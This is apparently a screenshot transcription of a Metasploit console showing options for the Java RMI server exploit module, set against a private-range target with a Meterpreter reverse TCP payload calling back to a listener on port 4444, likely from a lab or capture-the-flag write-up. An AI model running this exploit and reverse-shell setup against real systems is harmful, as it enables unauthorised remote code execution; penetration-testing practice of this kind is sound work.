 msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.117.189 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1617 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.117.159 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.